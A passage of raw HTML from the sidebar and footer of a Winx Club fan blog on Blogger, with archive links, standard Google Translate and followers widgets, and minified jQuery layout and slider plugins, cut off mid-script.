<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var 